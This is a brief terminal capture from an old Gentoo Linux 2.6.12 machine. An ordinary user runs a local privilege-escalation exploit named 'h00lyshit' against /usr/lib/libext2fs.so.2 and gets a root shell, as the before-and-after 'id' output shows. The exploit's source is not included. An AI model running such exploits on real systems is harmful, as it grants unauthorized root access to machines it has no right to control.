 Linux localhost 2.6.12-gentoo-r10 #1 SMP Sun Jul 23 00:52:47 Local time zone mu
be set--see zic~ i686 Intel(R) Pentium(R) 4 CPU 2.80GHz GenuineIntel GNU/Linu
jiangchao@localhost ~ $ id
uid=1000(jiangchao) gid=100(users) groups=100(users)
jiangchao@localhost ~ $ ./h00lyshit /usr/lib/libext2fs.so.2
preparing.
trying to exploit /usr/lib/libext2fs.so.2
sh-3.00# id
uid=0(root) gid=100(users) groups=100(users)
sh-3.00#